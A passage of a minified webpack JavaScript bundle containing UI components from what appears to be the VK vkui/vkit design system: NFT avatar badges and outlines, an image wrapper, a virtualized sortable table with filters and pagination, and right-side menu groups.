0===p?"presentation":v.role,withTransparentBackground:Boolean(e)||a,children:[s,e&&!g&&(0,o.jsx)(d.NFTHeptagon,{})]})})}),r.Avatar,{Badge:l.RichAvatarBadge,Outline:c.RichAvatarOutline,BadgeWithPreset:s.RichAvatarBadgeWithPreset})},207865:(e,t,a)=>{a.d(t,{RichAvatarNFTContextProvider:()=>n,useRichAvatarNFTContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},524466:(e,t,a)=>{a.d(t,{appendNFTSVGSprite:()=>i});const o="rich_avatar_nft_svg_sprite",i=()=>{if(null!==document.getElementById(o))return;const e=document.createElementNS("http://www.w3.org/2000/svg","svg");e.setAttribute("style","position: absolute; width: 0; height: 0"),e.id=o,e.innerHTML='\n<defs>\n  <clipPath id="AvatarHeptagonSvgClip" clipPathUnits="objectBoundingBox">\n    <path d="M 0.316 0.0391 A 0.1164 0.1164 90 0 1 0.4285 0.0089 l 0.3784 0.1014 a 0.1164 0.1164 90 0 1 0.0823 0.0823 l 0.1014 0.3784 a 0.1164 0.1164 90 0 1 -0.0302 0.1125 L 0.6836 0.9605 a 0.1164 0.1164 90 0 1 -0.1125 0.0302 l -0.3784 -0.1014 a 0.1164 0.1164 90 0 1 -0.0823 -0.0823 L 0.0089 0.4285 a 0.1164 0.1164 90 0 1 0.0302 -0.1125 L 0.316 0.0391 Z"></path>\n  </clipPath>\n  <clipPath id="AvatarDecorationNftClip">\n    <path d="M 13.789 2.942 C 14.965 1.805 16.65 1.334 18.218 1.766 L 33.031 5.723 C 34.599 6.155 35.853 7.37 36.246 8.977 L 40.242 23.792 C 40.673 25.358 40.203 27.043 39.066 28.181 L 28.211 39.035 C 27.035 40.211 25.389 40.643 23.784 40.25 L 8.969 36.254 C 7.402 35.861 6.147 34.607 5.755 33.039 L 1.758 18.187 C 1.326 16.619 1.797 14.934 2.934 13.797 L 13.789 2.942 Z"></path>\n  </clipPath>\n  <mask id="AvatarDecorationNftMask">\n    <rect fill="white" x="0" y="0" width="42" height="42" />\n    <path d="M 14.291 4.2 C 15.385 3.141 16.952 2.703 18.411 3.105 L 32.193 6.786 C 33.653 7.188 34.819 8.319 35.185 9.814 L 38.903 23.599 C 39.304 25.056 38.867 26.622 37.809 27.681 L 27.71 37.78 C 26.614 38.875 25.084 39.277 23.591 38.911 L 9.806 35.193 C 8.348 34.827 7.18 33.661 6.816 32.201 L 3.097 18.384 C 2.695 16.925 3.133 15.357 4.192 14.299 L 14.291 4.2 Z"></path>\n  </mask>\n  <linearGradient id="avatar_hept_underlay_fill" x1="0" y1="0" x2="50" y2="50" gradientUnits="userSpaceOnUse">\n    <stop stop-color="#2EE6A8" />\n    <stop offset="0.34375" stop-color="#3399FF" />\n    <stop offset="0.692708" stop-color="#9933FF" />\n    <stop offset="1" stop-color="#FF3399" />\n  </linearGradient>\n</defs>\n',document.body.appendChild(e)}},783759:(e,t,a)=>{function o(e,t,a){let o;switch(a){case"stories_unseen":o="AvatarRich__outline--stories-unseen";break;case"stories_seen":o="AvatarRich__outline--stories-seen";break;case"live":o="AvatarRich__outline--live";break;case"voice_room_speaker":o="AvatarRich__outline--voice-room-speaker";break;case void 0:o="AvatarRich__outline"}const i=e.querySelectorAll(`.${o}[data-outline-id="${t}"]`);for(const e of i){const t=e.closest(".AvatarRich");t?.removeAttribute("onclick"),t?.classList.remove("AvatarRich--outlined");const a=e.closest(".nft_avatar_wrap");a?.removeAttribute("onclick"),e.remove()}}a.d(t,{removeRichAvatarOutlineAtNode:()=>o})},543076:(e,t,a)=>{function o(e,t){const a=e.querySelector(".AvatarRich__outline");if(a){if("storiesUnseen"in t&&a.classList.toggle("AvatarRich__outline--stories-unseen",t.storiesUnseen),"storiesSeen"in t&&a.classList.toggle("AvatarRich__outline--stories-seen",t.storiesSeen),"live"in t){a.classList.toggle("AvatarRich__outline--live",t.live);let o=e.querySelector(".AvatarRich__badge");if(t.live||t.withAddStoryIcon){if(o||(o=document.createElement("div"),o.className="AvatarRich__badge AvatarRich__badgeBottom",e.appendChild(o)),t.live){let e=o.querySelector(".AvatarRich__badgeLiveWrapper");if(!e){o.innerHTML="",e=document.createElement("span"),e.className="AvatarRich__badgeLiveWrapper AvatarRich__badgeIcon--size-large",o.appendChild(e);const t=document.createElement("span");t.className="AvatarRich__badgeLive",t.innerText="LIVE",e.appendChild(t)}}else if(t.withAddStoryIcon){let e=o.querySelector("button");if(!e){o.innerHTML="";const t=document.createElement("div");t.classList.add("AvatarRich__badge","vkuiAvatarBadge__host","vkuiImageBaseBadge__host","vkuiImageBaseBadge__backgroundStroke","vkuiRootComponent__host"),o.appendChild(t),e=document.createElement("button"),e.classList.add("vkuiIconButton__host","vkuiIconButton__sizeYCompact","vkuiTappable__host","vkuiTappable__hasPointerNone","vkuiClickable__host","vkuiClickable__realClickable","vkuistyles__-focus-visible","vkuiRootComponent__host"),e.type="button",e.style.width="24px",e.style.height="24px",e.style.minWidth="24px",e.style.minHeight="24px",t.appendChild(e),e.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24"><path fill="#447BBA" d="M24 12a12 12 0 1 1-24 0 12 12 0 0 1 24 0Z"/><path fill="#fff" d="M12 6c.6 0 1.09.49 1.09 1.09v3.82h3.82a1.09 1.09 0 1 1 0 2.18h-3.82v3.82a1.09 1.09 0 1 1-2.18 0v-3.82H7.09a1.09 1.09 0 1 1 0-2.18h3.82V7.09c0-.6.49-1.09 1.09-1.09Z"/></svg>'}}}else o&&o.remove()}"voiceRoomSpeaker"in t&&a.classList.toggle("AvatarRich__outline--voice-room-speaker",t.voiceRoomSpeaker)}}a.d(t,{updateRichAvatarOutlineAtNode:()=>o})},856684:(e,t,a)=>{a.d(t,{RichImage:()=>h});var o=a(474848),i=a(351118),n=a(220208),r=a(293116),l=a(395500);const s={s:l.default.containerShadowS,m:l.default.containerShadowM,l:l.default.containerShadowL,none:void 0},d={m:l.default.containerPaddingM,none:void 0},c={contrast:l.default.containerContrast,neutral:void 0},u={default:l.default.borderRadiusDefault,paper:l.default.borderRadiusPaper,promo:l.default.borderRadiusPromo,circle:l.default.borderRadiusCircle};function m(e){return"string"==typeof e&&Object.keys(u).includes(e)}const h=Object.assign((({shadow:e="none",padding:t="none",appearance:a="neutral",transparent:n,className:h,borderRadius:v,...p})=>(0,o.jsx)(r.Image,{className:(0,i.classNames)(s[e],d[t],c[a],m(v)&&u[v],n&&l.default.containerTransparent,h),borderRadius:m(v)?void 0:v,...p})),n.Image)},460600:(e,t,a)=>{a.d(t,{RichTable:()=>x});var o=a(474848),i=a(501530),n=a(833888),r=a(651220),l=a(351118),s=a(296540),d=a(87729),c=a(176439),u=a(584295),m=a(744301),h=a(7595),v=a(724003);const p=({index:e,row:t,totalCols:a,renderExpandedRow:n,rowHighlightOnHover:r,rowHovering:l,onRowClick:d,onRowMouseEnter:u,onRowMouseLeave:m,getRootRef:h,noBorderRows:v})=>{const[p,f]=(0,s.useState)(!1),g=Boolean(t.subRows.length)?(0,o.jsx)(c.TableBase.Cell,{colSpan:a,children:n?.(t)}):t.getVisibleCells().map((e=>(0,o.jsx)(s.Fragment,{children:(0,i.flexRender)(e.column.columnDef.cell,{...e.getContext(),isRowHovering:l?p:void 0})},e.id)));return(0,o.jsx)(c.TableBase.Row,{getRootRef:h,"data-index":e,onClick:d?e=>d(t,e):void 0,onMouseEnter:t=>{u?.(e,t),l&&f(!0)},onMouseLeave:e=>{m?.(e),l&&f(!1)},even:(e+1)%2==0,highlightOnHover:r,noBorder:v,children:g})},f=({data:e,height:t,columns:a,minRows:f,sortable:g,expandable:x,filterable:_,virtualized:k,onRowMouseEnter:C,onRowMouseLeave:b,onRowClick:y,initialState:j,noStickyHeader:S,noStickyFooter:I,rowHighlightOnHover:N,rowHovering:w,headerTransparentBackground:A,noBorderRows:B,children:T,...P})=>{const R=(0,s.useRef)(null),[M,L]=(0,s.useState)(j?.expanded??{}),[O,z]=(0,s.useState)(j?.columnFilters??[]),[F,H]=(0,s.useState)({pageIndex:0,pageSize:20}),{expandedRow:E,pagination:D,children:V}=s.Children.toArray(T).reduce(((e,t)=>{if((0,s.isValidElement)(t))switch(t.type){case h.TableExpandedRow:e.expandedRow=t;break;case v.TablePagination:e.pagination=t;break;default:e.children.push(t)}return e}),{children:[]}),W=E?.props.children,G=D?.props.autoResetPageIndex,U=(0,i.useReactTable)({data:e,columns:a,initialState:j,state:{expanded:M,columnFilters:O,pagination:F},onExpandedChange:L,onColumnFiltersChange:z,getCoreRowModel:(0,n.getCoreRowModel)(),getSortedRowModel:g?(0,n.getSortedRowModel)():void 0,getExpandedRowModel:x?(0,n.getExpandedRowModel)():void 0,getFilteredRowModel:_?(0,n.getFilteredRowModel)():void 0,getPaginationRowModel:D?(0,n.getPaginationRowModel)():void 0,onPaginationChange:H,autoResetPageIndex:G}),{rows:q}=U.getRowModel(),$=x?q.reduce(((e,t)=>(e.push(t),t.getIsExpanded()&&W&&e.push({...t,subRows:[t]}),e)),[]):q,X=U.getHeaderGroups(),Z=U.getFooterGroups(),K=(0,r.useVirtualizer)({overscan:1,count:k?$.length:0,estimateSize:()=>0,getScrollElement:()=>k?R.current:null}),Y=K.getVirtualItems(),Q=K.getTotalSize(),J=Y.length>0,ee=J&&Y[0]?.start||0,te=J?Q-(Y[Y.length-1]?.end||0):0,ae=k?Y.map((({index:e})=>({index:e,row:$[e]}))):$.map(((e,t)=>({row:e,index:t}))),oe=f&&$.length<f?(0,l.createArray)(f-$.length,$.length):[],ie=[],ne=U.getAllLeafColumns().length,re={...U};return(0,o.jsxs)(d.TableContextProvider,{value:re,children:[(0,o.jsxs)(c.TableBase,{getRef:R,height:k&&!t?"100%":t,width:U.getCenterTotalSize(),...P,children:[(0,o.jsx)("colgroup",{children:ie}),(0,o.jsx)(c.TableBase.Header,{noSticky:S,withTransparentBackground:A,children:X.map((({id:e,headers:t})=>{const a=t.reduce(((e,t)=>{const a=t.column.columnDef.meta?.width,n=t.column.columnDef.meta?.noSorting,r=t.column.columnDef.meta?.filterProps;if(ie.push((0,o.jsx)(m.TableCol,{width:a},t.id)),t.isPlaceholder||!t.column.columnDef.header)return e;const l=t.column.getIsSorted()||void 0,s=_&&t.column.getCanFilter()&&!!r;let d=(0,i.flexRender)(t.column.columnDef.header,{...t.getContext(),key:t.id,sort:l,after:s&&(0,o.jsx)(u.TableCellFilter,{options:r,value:t.column.getFilterValue(),setValue:t.column.setFilterValue}),onClick:g&&!n?t.column.getToggleSortingHandler():void 0});return d?(e.push(d),e):e}),[]);return a.length?(0,o.jsx)(c.TableBase.Row,{children:a},e):null}))}),Boolean($.length)||Boolean(oe.length)?(0,o.jsxs)(c.TableBase.Body,{children:[k&&Boolean(ee)&&(0,o.jsx)(c.TableBase.Row,{noBorder:B,highlightOnHover:N,children:(0,o.jsx)(c.TableBase.Cell,{style:{height:ee}})}),ae.map((({index:e,row:t})=>(0,o.jsx)(p,{getRootRef:K.measureElement,index:e,onRowClick:y,onRowMouseEnter:C,onRowMouseLeave:b,noBorderRows:B,rowHighlightOnHover:N,rowHovering:w,row:t,totalCols:ne,renderExpandedRow:W},t.id+(t.subRows.length?"-expanded":"")))),oe.map((e=>(0,o.jsx)(c.TableBase.Row,{even:(e+1)%2==0,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{colSpan:ne,noPadding:!0})},e))),k&&Boolean(te)&&(0,o.jsx)(c.TableBase.Row,{highlightOnHover:N,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{style:{height:te}})})]}):(0,o.jsx)(c.TableBase.Body,{children:(0,o.jsx)(c.TableBase.Row,{highlightOnHover:N,noBorder:B,children:(0,o.jsx)(c.TableBase.Cell,{colSpan:ne,noPadding:!0,children:V})})}),Boolean(Z.length)&&(0,o.jsx)(c.TableBase.Footer,{noSticky:I,children:Z.map((({id:e,headers:t})=>{const a=t.reduce(((e,t)=>{if(t.isPlaceholder||!t.column.columnDef.footer)return e;const a=(0,i.flexRender)(t.column.columnDef.footer,{...t.getContext(),key:t.id});return a?(e.push(a),e):e}),[]);return Boolean(a.length)&&(0,o.jsx)(c.TableBase.Row,{children:a},e)}))})]}),D]})},g=(0,s.memo)(f),x=Object.assign(g,{createColumnHelper:n.createColumnHelper,Cell:c.TableBase.Cell,TextCell:c.TableBase.TextCell,CheckboxCell:c.TableBase.CheckboxCell})},87729:(e,t,a)=>{a.d(t,{TableContextProvider:()=>n,useTableContext:()=>r});var o=a(296540);const i=(0,o.createContext)(null),n=i.Provider,r=()=>(0,o.useContext)(i)},176439:(e,t,a)=>{a.d(t,{TableBase:()=>f});var o=a(474848),i=a(351118),n=a(744440),r=a(851971),l=a(670407),s=a(883599),d=a(802611),c=a(772227),u=a(699477),m=a(372075),h=a(560397);const v={primary:h.default.rootPrimary,tertiary:h.default.rootTertiary},p={primary:"vkitInternalTablePrimary",tertiary:"vkitInternalTableTertiary"},f=Object.assign((({mode:e="primary",width:t,height:a,striped:r,fixedLayout:l,getRef:s,getRootRef:d,className:c,style:u,children:m,overscrollBehavior:f,...g})=>(0,o.jsx)("div",{className:(0,i.classNames)(h.default.root,v[e],p[e],r&&"vkuiIntetnalTableStriped",c),style:{...u,width:t??u?.width,height:a??u?.height},...g,children:(0,o.jsx)(n.CustomScrollView,{boxRef:s,className:h.default.scroll,autoHideScrollbar:!0,overscrollBehavior:f,children:(0,o.jsx)("table",{ref:d,className:(0,i.classNames)(h.default.table,l&&(0,i.classNames)(h.default.tableFixedLayout,"vkuiIntetnalTableFixedLayout")),style:{width:t},children:m})})})),{Row:u.TableRow,Cell:l.TableCell,TextCell:m.TableTextCell,Body:r.TableBody,Header:c.TableHeader,Footer:d.TableFooter,CheckboxCell:s.TableCheckboxCell})},851971:(e,t,a)=>{a.d(t,{TableBody:()=>n});var o=a(474848),i=a(351118);const n=({className:e,...t})=>(0,o.jsx)("tbody",{className:(0,i.classNames)("vkitInternalTableBody",e),...t})},670407:(e,t,a)=>{a.d(t,{TableCell:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(252066),l=a(819085);const s={default:void 0,accent:l.default.rootAppearanceAccent,"accent-themed":l.default.rootAppearanceAccentThemed,positive:l.default.rootAppearancePositive,"positive-tint":l.default.rootAppearancePositiveTint,negative:l.default.rootAppearanceNegative,"negative-tint":l.default.rootAppearanceNegativeTint,warning:l.default.rootAppearanceWarning,secondary:l.default.rootAppearanceSecondary,"secondary-alpha":l.default.rootAppearanceSecondaryAlpha,contrast:l.default.rootAppearanceContrast,"contrast-secondary-alpha":l.default.rootAppearanceContrastSecondaryAlpha},d={left:l.default.rootPlacementLeft,center:l.default.rootPlacementCenter,right:l.default.rootPlacementRight},c=({appearance:e="default",placement:t,noPadding:a,className:c,after:u,children:m,...h})=>{const v=(0,r.useTableHeaderContext)()?"th":"td";return(0,o.jsxs)(n.Tappable,{"data-table-cell":!0,Component:v,className:(0,i.classNames)(l.default.root,s[e],t&&d[t],a&&l.default.rootNoPadding,c),hoverMode:"opacity",activeMode:"opacity",...h,children:[m,u]})}},584295:(e,t,a)=>{a.d(t,{TableCellFilter:()=>s});var o=a(474848),i=a(220208),n=a(44544),r=a(962869),l=a(459725);const s=({value:e,setValue:t,options:a})=>{if(!t||!a)return null;const s=(e,a=!1)=>{t((([t,o]=[void 0,void 0])=>[a?t:e,a?e:o]))};return(0,o.jsx)("div",{role:"searchbox",tabIndex:0,onClick:e=>e.stopPropagation(),className:l.default.root,children:(()=>{const{variant:d}=a,{inputPlaceholder:c}=a,{minInputPlaceholder:u,maxInputPlaceholder:m}=a,{selectOptions:h,selectPlaceholder:v}=a;switch(d){case"text":return(0,o.jsx)(r.TableSearchInput,{type:"text",className:l.default.textFilter,placeholder:c||"Search...",onChange:e=>t(e),initialValue:e??""});case"range":const[a,d]=e||[];return(0,o.jsxs)(i.FormLayoutGroup,{mode:"horizontal",segmented:!0,className:l.default.rangeFilter,children:[(0,o.jsx)(n.FormItem,{children:(0,o.jsx)(r.TableSearchInput,{type:"number",initialValue:a??"",onChange:e=>s(e),placeholder:u||"Min"})}),(0,o.jsx)(n.FormItem,{children:(0,o.jsx)(r.TableSearchInput,{type:"number",initialValue:d??"",onChange:e=>s(e,!0),placeholder:m||"Max"})})]});case"select":return(0,o.jsx)(i.Select,{placeholder:v,options:h,value:e,onChange:e=>t(e.target.value)});default:return null}})()})}},883599:(e,t,a)=>{a.d(t,{TableCheckboxCell:()=>s});var o=a(474848),i=a(351118),n=a(944048),r=a(670407),l=a(25429);const s=({className:e,...t})=>(0,o.jsx)(r.TableCell,{className:l.default.wrapper,noPadding:!0,children:(0,o.jsx)(n.Checkbox,{hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(l.default.root,e),...t})})},744301:(e,t,a)=>{a.d(t,{TableCol:()=>i});var o=a(474848);const i=e=>{const{width:t,style:a}=e;return(0,o.jsx)("col",{style:{...a,minWidth:t??a?.minWidth},...e})}},7595:(e,t,a)=>{a.d(t,{TableExpandedRow:()=>o});const o=e=>null},802611:(e,t,a)=>{a.d(t,{TableFooter:()=>l});var o=a(474848),i=a(351118),n=a(252066),r=a(968481);const l=({noSticky:e,className:t,...a})=>(0,o.jsx)(n.TableHeaderContextProvider,{value:!0,children:(0,o.jsx)("tfoot",{className:(0,i.classNames)(r.default.root,e&&r.default.rootNoSticky,"vkitInternalTableFooter",t),...a})})},772227:(e,t,a)=>{a.d(t,{TableHeader:()=>l});var o=a(474848),i=a(351118),n=a(252066),r=a(971521);const l=({noSticky:e,withTransparentBackground:t,className:a,...l})=>(0,o.jsx)(n.TableHeaderContextProvider,{value:!0,children:(0,o.jsx)("thead",{className:(0,i.classNames)(r.default.root,e&&r.default.rootNoSticky,!t&&r.default.rootWithBackground,"vkitInternalTableHeader",a),...l})})},252066:(e,t,a)=>{a.d(t,{TableHeaderContextProvider:()=>n,useTableHeaderContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},724003:(e,t,a)=>{a.d(t,{TablePagination:()=>u});var o=a(474848),i=a(840741),n=a(515438),r=a(296540),l=a(220208),s=a(194528),d=a(87729),c=a(985361);const u=({defaultPageSize:e,pageSizeOptions:t=[],autoResetPageIndex:a,...u})=>{const m=(0,d.useTableContext)(),h=(0,i.useObjectMemo)(t),v=(0,r.useMemo)((()=>h.map((e=>({value:e,label:e.toString()})))),[h]),p=(0,n.useValueRef)(m);if((0,r.useLayoutEffect)((()=>{p.current&&e&&p.current.setPageSize(e)}),[p,e]),!m)return null;const f=m.getPageCount(),g=m.getState().pagination;return f?(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(l.Pagination,{...u,totalPages:m.getPageCount(),currentPage:g.pageIndex+1,onChange:e=>m.setPageIndex(e-1)}),!!t.length&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{mode:"vertical"}),(0,o.jsx)(l.Select,{options:v,value:g.pageSize,onChange:e=>m.setPageSize(Number(e.target.value))})]})]}):null}},699477:(e,t,a)=>{a.d(t,{TableRow:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(440399);const l=({even:e,highlightOnHover:t,className:a,noBorder:l,...s})=>(0,o.jsx)(n.Tappable,{Component:"tr",hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(r.default.root,e&&r.default.rootEven,t&&r.default.rootHoverable,!l&&r.default.rootBorder,a),...s})},962869:(e,t,a)=>{a.d(t,{TableSearchInput:()=>l});var o=a(474848),i=a(739232),n=a(296540),r=a(220208);const l=({initialValue:e,onChange:t,delay:a=300,...l})=>{const[s,d]=(0,n.useState)(e),c=(0,i.useDebouncedCallback)((e=>{t(e)}),a);return(0,o.jsx)(r.Input,{...l,value:s,onChange:e=>{const t=e.target.value;d(t),c(t)}})}},372075:(e,t,a)=>{a.d(t,{TableTextCell:()=>m});var o=a(474848),i=a(897814),n=a(375457),r=a(351118),l=a(285056),s=a(817590),d=a(670407),c=a(294185);const u={asc:i.Icon12ArrowUp,desc:n.Icon12ArrowDown},m=({children:e,description:t,tooltip:a,sort:i,indicator:n,noWrap:m,...h})=>{const v=i&&u[i],p=v?(0,o.jsx)(v,{}):n;return(0,o.jsxs)(d.TableCell,{...h,children:[!!e&&(0,o.jsxs)(l.Text,{className:(0,r.classNames)(c.default.text,m&&c.default.noWrap),children:[e,a&&(0,o.jsx)(s.HintIcon,{mode:"filled",placement:"default",gap:"s",size:12,tooltip:a}),!!p&&(0,o.jsx)("span",{className:c.default.indicator,children:p})]}),!!t&&(0,o.jsx)(l.Footnote,{className:c.default.description,children:t})]})}},43e4:(e,t,a)=>{a.d(t,{RightMenu:()=>m});var o=a(474848),i=a(523417),n=a(296540),r=a(172656),l=a(851561),s=a(202052),d=a(259062),c=a(649700),u=a(812600);const m=({items:e,selectedId:t,onSelect:a,onReselect:m,loading:h,...v})=>{let p=0;return(0,o.jsx)(l.RightMenuContextProvider,{value:Boolean(h),children:(0,o.jsx)(r.Group,{"data-testid":"rightmenu",...v,children:(0,o.jsx)("div",{"data-testid":"rightmenu-in",className:u.default.container,children:e.map((e=>{switch(e.type){case"separator":{const{type:t,...a}=e,i=e.id??"separator-"+p++;return(0,o.jsx)(c.RightMenuSeparator,{...a},i)}case"item":{const{type:i,label:n,onClick:r,...l}=e,s=o=>{r?.(o),o.isPropagationStopped()||(t!==e.id?a?.(e.id):m?.(e.id))};return(0,o.jsx)(d.RightMenuItem,{...l,selected:e.id===t,onClick:(r||a)&&s,children:n},e.id)}case"group":case"dropdown":case"accordion":{const{type:i,label:n,...r}=e,l="group"===i?"default":i;return(0,o.jsx)(s.RightMenuGroup,{...r,mode:l,selectedId:t,onSelect:a,onReselect:m,children:n},e.id)}case"custom":{const t=e.id??"custom-"+p++;return(0,o.jsx)(n.Fragment,{children:e.content},t)}default:return(0,i.expectNever)(e)}}))})})})}},851561:(e,t,a)=>{a.d(t,{RightMenuContextProvider:()=>n,useRightMenuContext:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},466718:(e,t,a)=>{a.d(t,{RightMenuAccordionGroup:()=>r});var o=a(474848),i=a(37979),n=a(217642);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,withChevron:s=!0,onClick:d,...c})=>{const[u,m]=(0,n.useAccordionExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??u,withChevron:s,onClick:e=>{d?.(e),m()},...c})}},964989:(e,t,a)=>{a.d(t,{RightMenuDefaultGroup:()=>r});var o=a(474848),i=a(37979),n=a(412499);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,onClick:s,onSelect:d,onReselect:c,...u})=>{const m=(0,n.useDefaultExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??m,onClick:(s||d)&&(t=>{s?.(t),t.isPropagationStopped()||(a!==e?d?.(e):c?.(e))}),onSelect:d,onReselect:c,...u})}},262201:(e,t,a)=>{a.d(t,{RightMenuDropdownGroup:()=>r});var o=a(474848),i=a(37979),n=a(734005);const r=({id:e,items:t,selectedId:a,expanded:r,defaultExpanded:l,withChevron:s=!0,onClick:d,onSelect:c,onReselect:u,...m})=>{const[h,v]=(0,n.useDropdownExpandedState)(e,t,a,l);return(0,o.jsx)(i.RightMenuGroupBase,{id:e,items:t,selectedId:a,expanded:r??h,withChevron:s,onClick:t=>{d?.(t),v(),t.isPropagationStopped()||(a!==e?c?.(e):u?.(e))},onSelect:c,...m})}},202052:(e,t,a)=>{a.d(t,{RightMenuGroup:()=>s});var o=a(474848),i=a(523417),n=a(466718),r=a(964989),l=a(262201);const s=({mode:e="default",...t})=>{switch(e){case"default":return(0,o.jsx)(r.RightMenuDefaultGroup,{...t});case"dropdown":return(0,o.jsx)(l.RightMenuDropdownGroup,{...t});case"accordion":return(0,o.jsx)(n.RightMenuAccordionGroup,{...t});default:return(0,i.expectNever)(e)}}},37979:(e,t,a)=>{a.d(t,{RightMenuGroupBase:()=>u});var o=a(474848),i=a(115596),n=a(351118),r=a(197448),l=a(680118),s=a(259062),d=a(662415),c=a(955497);const u=({id:e,children:t,items:a,selectedId:u,before:m,after:h,expanded:v,draggable:p,withChevron:f,accessibility:g,onSelect:x,onReselect:_,onSortChange:k,...C})=>{const b=a.map((e=>{const{id:t,fixed:a}=e,i=(0,o.jsx)(d.RightMenuGroupItem,{config:e,selectedId:u,onSelect:x,onReselect:_},t);return k?(0,o.jsx)(l.Sortable.Item,{id:e.id,label:e.label,disabled:a,children:i},t):i})),y=(0,o.jsx)(r.Collapsible,{"data-testid":"right-menu-group-content",expanded:v,children:b});return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.RightMenuItem,{...C,mode:"primary",before:m,after:h,selected:e===u,badgeAfterTitle:f&&(0,o.jsx)("div",{className:(0,n.classNames)(c.default.chevron,v&&c.default.chevronFlipped),children:(0,o.jsx)(i.Icon16Dropdown,{})}),children:t}),k?(0,o.jsx)(l.Sortable,{items:a,accessibility:g,onSortChange:e=>{k?.(e)},children:y}):y]})}},662415:(e,t,a)=>{a.d(t,{RightMenuGroupItem:()=>l});var o=a(474848),i=a(523417),n=a(296540),r=a(259062);const l=({selectedId:e,config:{id:t,label:a,...l},onSelect:s,onReselect:d,...c})=>{switch(l.type){case"item":{const{type:i,onClick:n,...u}=l,m=a=>{n?.(a),a.isPropagationStopped()||(e!==t?s?.(t):d?.(t))};return(0,o.jsx)(r.RightMenuItem,{id:t,...c,...u,mode:"secondary",selected:t===e,onClick:(n||s)&&m,children:a},t)}case"custom":return(0,n.isValidElement)(l.content)?(0,n.cloneElement)(l.content,{key:t,...c}):(0,o.jsx)(n.Fragment,{children:l.content},t);default:return(0,i.expectNever)(l)}}},217642:(e,t,a)=>{a.d(t,{useAccordionExpandedState:()=>n});var o=a(296540),i=a(831266);function n(e,t,a,n){const r=(0,i.useSelectedState)(e,t,a),[l,s]=(0,o.useState)(n??r);return[l,()=>{s((e=>!e))}]}},412499:(e,t,a)=>{a.d(t,{useDefaultExpandedState:()=>r});var o=a(28880),i=a(296540),n=a(831266);function r(e,t,a,r){const l=(0,n.useSelectedState)(e,t,a),[s,d]=(0,i.useState)(r??l);return(0,o.useUpdateEffect)((()=>{d(l)}),[l]),s}},734005:(e,t,a)=>{a.d(t,{useDropdownExpandedState:()=>r});var o=a(28880),i=a(296540),n=a(831266);function r(e,t,a,r){const l=e===a,s=(0,n.useSelectedState)(e,t,a),d=s&&!l,[c,u]=(0,i.useState)(r??d);(0,o.useUpdateEffect)((()=>{d?u(!0):s||u(!1)}),[s,d]);return[c,()=>{l&&u((e=>!e))}]}},831266:(e,t,a)=>{a.d(t,{useSelectedState:()=>i});var o=a(296540);function i(e,t,a){const i=a===e;return(0,o.useMemo)((()=>i||t.some((e=>e.id===a))),[t,a,i])}},259062:(e,t,a)=>{a.d(t,{RightMenuItem:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(851561),l=a(772966),s=a(536706);const d=({children:e,mode:t,before:a,after:d,badgeAfterTitle:c,disabled:u,isLoading:m,selected:h,className:v,hideAfterByDefault:p,...f})=>{const g=(0,r.useRightMenuContext)(),x=m||h&&g;return(0,o.jsxs)(n.Tappable,{"data-testid":"rightmenuitem"+(h?"-selected":""),...f,disabled:u||x,className:(0,i.classNames)(s.default.container,"secondary"===t&&s.default.containerSecondary,v),hoverMode:s.default.containerHover,activeMode:s.default.containerActive,activated:h,children:[!!a&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-before",className:s.default.before,children:a}),(0,o.jsx)("div",{"data-testid":"rightmenuitem-in",className:s.default.content,children:e}),!!c&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-aftertitle",className:s.default.afterTitle,children:c}),!!d&&(0,o.jsx)("div",{"data-testid":"rightmenuitem-after",className:(0,i.classNames)(s.default.after,x&&s.default.afterInactive,p&&s.default.afterHidden),children:d}),x&&(0,o.jsx)("div",{className:s.default.spinner,"data-testid":"right-menu-item-spinner",children:(0,o.jsx)(l.RightMenuItemSpinner,{})})]})}},219222:(e,t,a)=>{a.d(t,{RightMenuItemButton:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(124882);const l=({className:e,propagateEvent:t,onClick:a,onKeyDown:l,...s})=>{const d=t?a:e=>{a?.(e),e.stopPropagation()},c=t?l:e=>{l?.(e),e.stopPropagation()};return(0,o.jsx)(n.Tappable,{...s,activeMode:"opacity",hoverMode:"opacity",className:(0,i.classNames)(r.default.button,e),onClick:d,onKeyDown:c})}},772966:(e,t,a)=>{a.d(t,{RightMenuItemSpinner:()=>s});var o=a(474848),i=a(379690),n=a(351118),r=a(296540),l=a(66674);const s=(0,r.memo)((({className:e,...t})=>(0,o.jsx)("div",{...t,className:(0,n.classNames)(l.default.spinner,e),children:(0,o.jsx)(i.Icon20Spinner,{})})));s.displayName="RightMenuItemSpinner"},649700:(e,t,a)=>{a.d(t,{RightMenuSeparator:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(582192),l=a(619468);const s=(0,n.memo)((({className:e,...t})=>(0,o.jsx)(r.Separator,{...t,className:(0,i.classNames)(l.default.separator,e)})));s.displayName="RightMenuSeparator"},202350:(e,t,a)=>{a.d(t,{RoundedGroup:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(915083),l=a(397865),s=a(917387),d=a(316386);const 